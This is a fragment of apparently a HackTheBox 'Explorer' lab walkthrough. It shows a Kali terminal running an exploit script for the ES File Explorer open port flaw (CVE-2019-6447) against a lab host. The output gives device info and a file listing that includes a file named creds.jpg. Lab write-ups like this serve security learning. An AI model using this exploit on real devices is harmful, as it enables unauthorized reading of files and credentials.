 name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)
┌──(kali㉿RedteamNotes)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Explorer]
└─$ python3 50070.py getDeviceInfo 10.129.12.132
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
name : VMware Virtual Platform
ftpRoot : /sdcard
ftpPort : 3721